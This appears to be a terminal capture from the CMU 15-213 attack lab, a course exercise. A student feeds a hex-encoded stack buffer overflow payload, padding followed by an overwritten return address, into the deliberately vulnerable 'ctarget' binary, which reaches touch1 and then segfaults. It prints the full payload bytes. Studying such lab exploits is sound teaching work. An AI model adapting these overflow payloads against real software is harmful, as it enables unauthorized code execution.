 2024010701@ics24:~/attacklab$ cat 1.txt | ./hex2raw | ./ctarget -q
Cookie: 0x47f9105b
Type string:Touch1!: You called touch1()
Valid solution for level 1 with target ctarget
Ouch!: You caused a segmentation fault!
Better luck next time
FAIL: Would have posted the following:
        user id NoOne
        course  15213-f15
        lab     attacklab
        result  2024010701:FAIL:0xffffffff:ctarget:0:00 00 00 00 00 00 00 00 00 00 00 00 00
 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 58 1E 40 00 00 00 00 00